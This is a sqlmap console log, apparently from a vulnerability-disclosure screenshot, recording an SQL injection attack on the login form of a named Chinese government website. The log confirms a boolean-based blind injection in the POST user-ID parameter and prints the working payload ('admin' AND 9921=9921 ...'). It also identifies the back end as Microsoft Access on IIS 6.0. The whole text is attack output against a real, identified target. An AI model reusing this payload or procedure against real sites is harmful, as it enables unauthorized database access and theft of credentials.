 管理员: sqlmap
[21:02:25] [INFO] heuristics detected web page charset 'GB2312'
[21:02:25] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'Microsoft Access')
[21:02:25] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[21:02:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:02:28] [WARNING] reflective value(s) found and filtering out
[21:02:29] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable (with --string="\u63d0\u793a\uff1a\u5b
c6\u7801\u8f93\u5165\u9519\u8bef\uff01")
[21:02:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:02:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:02:29] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:02:30] [INFO] target URL appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:02:38] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:02:38] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a_userid=admin' AND 9921=9921 AND 'awLP'='awLP&a_pwd=11&a_rpwd=3305
&action=ok&position=1&submit1.x=29&submit1.y=8
---
[21:02:41] [INFO] testing Microsoft Access
[21:02:41] [INFO] confirming Microsoft Access
[21:02:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[21:02:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[21:02:41] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.xceic.gov.cn'
[*] shutting down at 21:02:41
www.wooyun.org